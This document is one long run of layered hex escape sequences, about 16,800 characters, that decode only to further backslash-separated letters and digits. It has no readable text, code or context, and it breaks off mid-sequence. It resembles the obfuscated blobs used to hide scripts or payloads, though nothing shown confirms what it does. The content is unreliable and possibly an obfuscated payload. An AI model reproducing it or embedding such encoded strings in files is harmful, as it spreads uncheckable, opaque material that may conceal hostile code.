\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\